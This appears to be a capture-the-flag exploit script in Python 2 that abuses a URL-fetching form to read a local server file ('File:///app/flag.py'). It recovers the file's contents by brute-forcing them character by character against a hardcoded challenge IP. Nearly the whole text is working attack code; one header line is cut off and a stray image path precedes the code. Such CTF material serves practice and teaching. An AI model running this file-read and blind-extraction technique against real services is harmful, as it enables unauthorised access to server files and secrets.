 import requests
import os
character = "\n"
for i in range(32,128):
    character += chr(i)
session = requests.session()
burp0_url = "http://1.14.71.254:28088/get_data"
burp0_url1 = "http://1.14.71.254:28088/get_hindd_result"
burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0", "Accept": "text/html,application/xhtml+xml,applicati
flag = "def" #因为知道调用函数，所以这里直接用def为开头
while True:
    for i in character:
        s = flag + i
        burp0_data = {"url": "File:///app/flag.py", "data": s,
                      "submit": "\xe6\x8f\x90\xe4\xba\xa4"}
        session.post(burp0_url, headers=burp0_headers, data=burp0_data)
        res1 = session.get(burp0_url1, headers=burp0_headers)
        print i + " : " +res1.text
        if "you get it" in res1.text:
            flag += i
            print flag
            break
        if ord(i) == 127:
            print flag
            exit(0)